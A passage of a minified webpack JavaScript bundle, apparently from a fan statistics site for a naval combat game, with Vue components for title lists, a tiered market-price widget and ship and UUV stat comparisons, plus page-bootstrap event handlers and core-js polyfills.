e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Nd,[(0,yt.Lk)("div",Fd,[(0,yt.Lk)("div",Dd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:-1,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.formattedDate,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0},null,8,["item","context","name","url","image","id","isNew","rarityTypeString","typeString","index"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Ud,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Bd)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Wd={class:"market-widget"},qd={class:"market-widget__title"},Kd={class:"market-widget__heading"},Jd={class:"market-widget__dropdown"},Qd={class:"select-wrapper"},Yd={value:"auto"},Gd={value:"1"},Zd={value:"2"},eh=(0,yt.Lk)("div",{class:"svg-wrapper"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"},[(0,yt.Lk)("path",{d:"M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"})])],-1),th={style:{width:"100%"}},nh={class:"detail-view__characteristics-item"},rh={class:"detail-view__characteristics-item-key"},oh={class:"detail-view__characteristics-item-value"},ih={class:"detail-view__characteristics-item"},ah={class:"detail-view__characteristics-item-key"},sh={class:"detail-view__characteristics-item-value"};const ch={props:["context"],data:function(){return{tier:"1",autoTier:"1"}},computed:{price:function(){return"auto"===this.tier?this.context["tier"+this.autoTier]:this.context["tier"+this.tier]},buyout:function(){return"auto"===this.tier?this.context["buyout"+this.autoTier]:this.context["buyout"+this.tier]}},watch:{tier:function(){window.localStorage.setItem("mws_market_tier",this.tier)}},mounted:function(){window.mws_market_tier&&(this.autoTier=window.mws_market_tier),this.tier=window.localStorage.getItem("mws_market_tier")||"auto"},methods:{getAutoTierLabel:function(){var e=this.context.i18n.market_tier_auto;return e=(0,Ct.sprintf)(e,this.autoTier)},getTierLabel:function(e){var t=this.context.i18n.market_tier;return t=(0,Ct.sprintf)(t,e)}}},uh=(0,Tt.A)(ch,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",Wd,[(0,yt.Lk)("div",qd,[(0,yt.Lk)("div",Kd,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.market),1)]),(0,yt.Lk)("div",Jd,[(0,yt.Lk)("div",Qd,[(0,yt.bo)((0,yt.Lk)("select",{"onUpdate:modelValue":t[0]||(t[0]=function(e){return o.tier=e})},[(0,yt.Lk)("option",Yd,(0,yt.v_)(i.getAutoTierLabel()),1),(0,yt.Lk)("option",Gd,(0,yt.v_)(i.getTierLabel("1")),1),(0,yt.Lk)("option",Zd,(0,yt.v_)(i.getTierLabel("2")),1)],512),[[yt.u1,o.tier]]),eh])])]),(0,yt.Lk)("table",th,[(0,yt.Lk)("tr",nh,[(0,yt.Lk)("td",rh,(0,yt.v_)(n.context.i18n.price),1),(0,yt.Lk)("td",oh,(0,yt.v_)(i.price)+" "+(0,yt.v_)(n.context.i18n.artcoin),1)]),(0,yt.Lk)("tr",ih,[(0,yt.Lk)("td",ah,(0,yt.v_)(n.context.i18n.buyout),1),(0,yt.Lk)("td",sh,(0,yt.v_)(i.buyout)+" "+(0,yt.v_)(n.context.i18n.artcoin),1)])])])}]]);const lh={props:["context"],data:function(){return{tier:"1",autoTier:"1"}},computed:{price:function(){return"auto"===this.tier?this.context["tier"+this.autoTier]:this.context["tier"+this.tier]}},watch:{},mounted:function(){window.mws_market_tier&&(this.autoTier=window.mws_market_tier),this.tier=window.localStorage.getItem("mws_market_tier")||"auto"},methods:{}},fh=(0,Tt.A)(lh,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",null,(0,yt.v_)("0"!==i.price?i.price:"–")+" "+(0,yt.v_)("0"!==i.price?n.context.i18n.artcoin:""),1)}]]);var ph={key:0},dh={class:""},hh={class:"ship-cards-2"},gh={key:0,class:"list-load-more"},vh=["disabled"];function mh(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return yh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?yh(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var bh=fc().CancelToken;const wh={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_title_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=mh(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/title-list",{params:t,cancelToken:new bh(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},xh=(0,Tt.A)(wh,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",ph,[(0,yt.Lk)("div",dh,[(0,yt.Lk)("div",hh,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",gh,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,vh)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var _h={class:"compare-view-box"},Sh={class:"detail-view__stats-card-title-split"},kh={class:"detail-view__stats-card-primary-area"},Ah={class:"detail-view__stats-card-secondary-area"},Eh={class:"ship-info__top-item"},Ch={class:"ship-info__top-stats"},Oh={class:"compare-view-box__row"},Th={class:"compare-view-box__split"},Lh={class:"compare-view-box__value-container"};function Ih(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return jh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?jh(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Mh={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speed","maneuveringAbility"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Ih(i[o],2),s=a[0],c=a[1];console.log(c.stats[n]),console.log(n);var u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=u.max.formatted):(u.raw=u.base.raw,u.formatted=u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=(u.raw-l.min)/(l.max-l.min)*100;u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Rh=(0,Tt.A)(Mh,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",_h,[(0,yt.Lk)("div",Sh,[(0,yt.Lk)("div",kh,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",Ah,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",Eh,[(0,yt.Lk)("div",Ch,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Oh,[(0,yt.Lk)("div",Th,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Lh,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);function Ph(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Nh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Nh(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Nh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Fh,Dh=(0,yt.$V)(function(){return n.e(521).then(n.bind(n,89521))}),Uh=(0,yt.$V)(function(){return n.e(430).then(n.bind(n,4430))}),Bh=(0,yt.$V)(function(){return n.e(666).then(n.bind(n,40666))}),$h=(0,yt.$V)(function(){return n.e(65).then(n.bind(n,67065))}),Vh=(0,yt.$V)(function(){return n.e(961).then(n.bind(n,33961))}),zh=(0,yt.$V)(function(){return n.e(830).then(n.bind(n,96830))}),Hh=(0,yt.$V)(function(){return n.e(187).then(n.bind(n,72187))}),Xh={all:Fh=Fh||new Map,on:function(e,t){var n=Fh.get(e);n?n.push(t):Fh.set(e,[t])},off:function(e,t){var n=Fh.get(e);n&&(t?n.splice(n.indexOf(t)>>>0,1):Fh.set(e,[]))},emit:function(e,t){var n=Fh.get(e);n&&n.slice().map(function(e){e(t)}),(n=Fh.get("*"))&&n.slice().map(function(n){n(e,t)})}};document.addEventListener("DOMContentLoaded",function(){var e,t=Ph(document.querySelectorAll(".js-vue"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=yt.m1({template:n,components:{"category-slide-mobile":Yc,"vue-menu":xc,"sidebar-menu":Sc,"mobile-menu":Ec,"compare-slide":yu,"ship-statistics":$h,"subsystem-statistics":Vh,"aircraft-statistics":zh,"map-list":Bh,"map-modal":Uh,"compare-ships":Dp,"compare-aircraft":Yp,"compare-subsystems":pd,settings:Cu,"image-download-modal":Dh,"secondary-menu":Lt,"ship-list":Yl,"aircraft-list":cf,"subsystem-list":yf,"user-menu":$u,"camo-list":Of,"avatar-list":Kf,"flag-list":gp,"skin-list":Df,"dab-modal":Hh,"footer-social-links":gd,"event-list":Ad,"uuv-statistics":ip,"uuv-list":Pd,"battlepass-list":Xd,"market-widget":uh,"market-widget-comparison":fh,"title-list":xh,"compare-uuvs":Rh}});r.config.globalProperties.emitter=Xh,r.config.compilerOptions.comments=!1,r.mount(n.querySelector("*"))}}catch(e){t.e(e)}finally{t.f()}});n(78072),n(69419),n(74353);document.addEventListener("DOMContentLoaded",function(){window.localStorage.getItem("mws_display_dab_dialog")&&window.localStorage.removeItem("mws_display_dab_dialog");var e=window.mws_region;window.mwsContext&&!1===window.mwsContext.isLoggedIn&&"CN"!==e&&"RU"!==e&&(!("8j5k3zzqimv7oaerz5rp5bog"in window)||window),window.mwsContext&&!0===window.mwsContext.isLoggedIn&&0===window.mwsContext.accountLevel&&!1===window.mwsContext.disableAds&&"CN"!==e&&"RU"!==e&&(!("8j5k3zzqimv7oaerz5rp5bog"in window)||window)});n(62082),n(38853);function Wh(e){return Wh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wh(e)}function qh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Kh(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qh(Object(n),!0).forEach(function(t){Jh(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qh(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Jh(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=Wh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Wh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wh(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qh(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Yh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Yh(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Yh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}window.axios=n(72505),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-filter-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("open-filter-slide",{detail:{type:e.currentTarget.dataset.filterType}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}var n,r=Qh(document.querySelectorAll(".js-navbar-filter"));try{for(r.s();!(n=r.n()).done;){n.value.addEventListener("click",function(e){var t=new CustomEvent("open-mobile-filter-slide",{});document.dispatchEvent(t)})}}catch(e){r.e(e)}finally{r.f()}var o,i=Qh(document.querySelectorAll(".js-secondary-menu"));try{for(i.s();!(o=i.n()).done;){o.value.addEventListener("click",function(e){var t=new CustomEvent("open-secondary-menu",{});document.dispatchEvent(t)})}}catch(e){i.e(e)}finally{i.f()}var a,s=Qh(document.querySelectorAll(".js-user-menu"));try{for(s.s();!(a=s.n()).done;){a.value.addEventListener("click",function(e){var t=new CustomEvent("open-user-menu",{});document.dispatchEvent(t)})}}catch(e){s.e(e)}finally{s.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-navbar-menu"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("open-modal-menu",{});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-compare-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("add-to-compare",{detail:{type:e.currentTarget.dataset.compareType,id:e.currentTarget.dataset.id}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-detail-back-button"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=null;try{r=sessionStorage.getItem("mwsCurrentFilters"),r=JSON.parse(r)}catch(e){}if(r&&r.filterString&&r.type===n.dataset.type){var o=new URL(n.href),i=new URLSearchParams(o.search),a=new URLSearchParams(r.filterString),s=new URLSearchParams(Kh(Kh({},Object.fromEntries(i)),Object.fromEntries(a)));o.search="",n.setAttribute("href",o.toString()+"?"+decodeURIComponent(s.toString()))}}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-image-download-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("download-image",{detail:{imageBg:e.currentTarget.dataset.imageBg,imageTransparent:e.currentTarget.dataset.imageTransparent,imageBgSquare:e.currentTarget.dataset.imageBgSquare,id:e.currentTarget.dataset.id}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),new MutationObserver(function(e){var t,n=Qh(e);try{for(n.s();!(t=n.n()).done;){var r,o=Qh(t.value.addedNodes);try{for(o.s();!(r=o.n()).done;){var i=r.value;i.tagName&&(i.classList.contains("google-revocation-link-placeholder")&&(i.style.display="none",i.style.opacity="0",i.style.visibility="hidden",i.remove()))}}catch(e){o.e(e)}finally{o.f()}}}catch(e){n.e(e)}finally{n.f()}}).observe(document.documentElement,{childList:!0,subtree:!0}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-related-article"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){if(window.gtag){e.preventDefault();var t=e.currentTarget.href;gtag("event","Click",{event_category:"Related Content",event_label:t,event_callback:function(){document.location.href=t}}),setTimeout(function(){document.location.href=t},1e3)}})}}catch(e){t.e(e)}finally{t.f()}});var Gh=new URLSearchParams(window.location.search),Zh="en";Gh.get("lang")&&(Zh=Gh.get("lang")),mt.set("mws_lang",Zh,{expires:30}),ct("[data-tippy-content]",{theme:"tomato",arrow:'<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',offset:[0,15],animation:"scale-subtle"})},41128:(e,t,n)=>{"use strict";var r=n(51605),o=n(89608),i=n(92612),a=n(23493),s=n(79328),c=n(62998);r({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=i(this),n=a(t),r=c(t,0);return r.length=o(r,t,t,n,0,void 0===e?1:s(e)),r}})},41145:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{log10:n(13103)})},41332:(e,t,n)=>{var r=n(73938),o=n(69868);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){o(e,"throw",t)}}},41412:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(92612),a=n(97970),s=n(7168);r({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!s},{getPrototypeOf:function(e){return a(i(e))}})},42006:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},42169:(e,t,n)=>{var r=n(51605),o=n(38523);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},42799:(e,t,n)=>{var r=n(51605),o=Math.asinh,i=Math.log,a=Math.sqrt;r({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):i(t+a(t*t+1)):t}})},42820:(e,t,n)=>{n(91272)("split")},43106:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(65077),s=n(53668),c=n(85343),u=n(24497),l=n(65190),f=n(66843),p=n(97712),d=n(83496),h=n(33747),g=n(6283),v=n(73720),m=n(86032),y=n(36490),b=n(83062),w=n(65335),x=n(32328),_=n(53105),S=n(47658),k=n(39686),A=n(64789).f,E=n(22180),C=n(91344).forEach,O=n(93524),T=n(43610),L=n(97632),I=n(99206),j=n(93054),M=I.get,R=I.set,P=T.f,N=L.f,F=Math.round,D=o.RangeError,U=u.ArrayBuffer,B=U.prototype,$=u.DataView,V=c.NATIVE_ARRAY_BUFFER_VIEWS,z=c.TYPED_ARRAY_CONSTRUCTOR,H=c.TYPED_ARRAY_TAG,X=c.TypedArray,W=c.TypedArrayPrototype,q=c.aTypedArrayConstructor,K=c.isTypedArray,J="BYTES_PER_ELEMENT",Q="Wrong length",Y=function(e,t){q(e);for(var n=0,r=t.length,o=new e(r);r>n;)o[n]=t[n++];return o},G=function(e,t){P(e,t,{get:function(){return M(this)[t]}})},Z=function(e){var t;return S(B,e)||"ArrayBuffer"==(t=b(e))||"SharedArrayBuffer"==t},ee=function(e,t){return K(e)&&!x(t)&&t in e&&d(+t)&&t>=0},te=function(e,t){return t=m(t),ee(e,t)?f(2,e[t]):N(e,t)},ne=function(e,t,n){return t=m(t),!(ee(e,t)&&w(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?P(e,t,n):(e[t]=n.value,e)};a?(V||(L.f=te,T.f=ne,G(W,"buffer"),G(W,"byteOffset"),G(W,"byteLength"),G(W,"length")),r({target:"Object",stat:!0,forced:!V},{getOwnPropertyDescriptor:te,defineProperty:ne}),e.exports=function(e,t,n){var a=e.match(/\d+$/)[0]/8,c=e+(n?"Clamped":"")+"Array",u="get"+e,f="set"+e,d=o[c],m=d,y=m&&m.prototype,b={},x=function(e,t){P(e,t,{get:function(){return function(e,t){var n=M(e);return n.view[u](t*a+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var o=M(e);n&&(r=(r=F(r))<0?0:r>255?255:255&r),o.view[f](t*a+o.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};V?s&&(m=t(function(e,t,n,r){return l(e,y),j(w(t)?Z(t)?void 0!==r?new d(t,v(n,a),r):void 0!==n?new d(t,v(n,a)):new d(t):K(t)?Y(m,t):i(E,m,t):new d(g(t)),e,m)}),k&&k(m,X),C(A(d),function(e){e in m||p(m,e,d[e])}),m.prototype=y):(m=t(function(e,t,n,r){l(e,y);var o,s,c,u=0,f=0;if(w(t)){if(!Z(t))return K(t)?Y(m,t):i(E,m,t);o=t,f=v(n,a);var p=t.byteLength;if(void 0===r){if(p%a)throw D(Q);if((s=p-f)<0)throw D(Q)}else if((s=h(r)*a)+f>p)throw D(Q);c=s/a}else c=g(t),o=new U(s=c*a);for(R(e,{buffer:o,byteOffset:f,byteLength:s,length:c,view:new $(o)});u<c;)x(e,u++)}),k&&k(m,X),y=m.prototype=_(W)),y.constructor!==m&&p(y,"constructor",m),p(y,z,m),H&&p(y,H,c),b[c]=m,r({global:!0,forced:m!=d,sham:!V},b),J in m||p(m,J,a),J in y||p(y,J,a),O(c)}):e.exports=function(){}},43129:(e,t,n)=>{var r={};r[n(31602)("toStringTag")]="z",e.exports="[object z]"===String(r)},43148:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92588),a=n(71229),s=n(95362),c=n(44177),u=o("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(i(e)),arguments.length>1?arguments[1]:void 0)}})},43610:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(87694),a=n(94491),s=n(73938),c=n(86032),u=r.TypeError,l=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",d="configurable",h="writable";t.f=o?a?function(e,t,n){if(s(e),t=c(t),s(n),"function"==typeof e&&"prototype"===t&&"value"in n&&h in n&&!n[h]){var r=f(e,t);r&&r[h]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:p in n?n[p]:r[p],writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(s(e),t=c(t),s(n),i)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},44177:(e,t,n)=>{var r=n(31602)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},44787:(e,t,n)=>{"use strict";var r=n(85343),o=n(99070),i=n(3470),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",function(e){var t=arguments.length;return o(i,a(this),t>1?[e,arguments[1]]:[e])})},45019:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e){return r.isObject(e)&&!0===e.isAxiosError}},45214:(e,t,n)=>{var r=n(30281),o=n(33747),i=n(95362),a=n(10140),s=n(71229),c=r(a),u=r("".slice),l=Math.ceil,f=function(e){return function(t,n,r){var a,f,p=i(s(t)),d=o(n),h=p.length,g=void 0===r?" ":i(r);return d<=h||""==g?p:((f=c(g,l((a=d-h)/g.length))).length>a&&(f=u(f,0,a)),e?p+f:f+p)}};e.exports={start:f(!1),end:f(!0)}},45634:(e,t,n)=>{var r=n(92074),o=n(31602),i=n(6845),a=o("species");e.exports=function(e){return i>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},45708:(e,t,n)=>{n(13938)},45723:(e,t,n)=>{"use strict";var 